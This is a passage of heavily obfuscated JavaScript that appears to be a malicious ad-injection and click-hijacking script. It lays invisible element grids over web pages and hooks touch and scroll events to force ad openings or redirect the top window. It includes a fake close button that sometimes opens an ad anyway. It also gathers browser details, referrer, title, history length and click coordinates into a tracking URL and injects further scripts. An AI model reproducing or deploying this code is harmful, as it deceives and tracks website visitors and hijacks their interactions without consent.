_0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var 